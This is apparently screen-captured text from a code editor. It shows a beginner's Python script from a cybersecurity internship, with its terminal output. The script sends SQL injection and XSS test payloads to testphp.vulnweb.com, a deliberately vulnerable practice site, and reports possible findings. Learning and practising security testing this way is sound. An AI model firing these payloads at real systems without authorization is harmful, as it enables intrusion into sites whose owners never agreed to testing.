 File Edit Selection View Go Run Terminal Help
code
EXPLORER
CODE
.venv
task1.py
OUTLINE
TIMELINE
Welcome
task1.py
task1.py > ...
1 import requests
2
3 # Target URL with a parameter to test (example)
4 target_url = "http://testphp.vulnweb.com/listproducts.php?cat="
5
6
7 # Payloads to test SQL Injection and XSS
8 payloads = ["' OR '1'='1", "<script>alert('XSS')</script>"]
9
10 def test_vuln(url):
11 for payload in payloads:
12 full_url = url + payload
13 print(f"Testing URL: {full_url}")
14
15 try:
16 response = requests.get(full_url, timeout=5)
17 content = response.text.lower()
18
19 # Simple check for SQL error keywords (common in vulnerable apps)
20 if "sql syntax" in content or "mysql" in content or "syntax error" in content:
21 print("[!] Possible SQL Injection vulnerability found at:", full_url)
22
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code>  & 'c:\Users\Nabeel Hassan\AppData\Local\Programs\
Python\Python313\python.exe' 'c:\Users\Nabeel Hassan\.vscode\extensions\ms-python.debugpy-2025.10.0-win32-x64\bundled\libs\debugpy
\launcher' '56385' '--' 'C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code\task1.py'
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible XSS vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code>
Welcome to
Copilot
Let's get started
Add context (#), exter
Build workspace
Show project config
Review AI output carefully
before use.
0 0
Ln 5, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.3 Go Live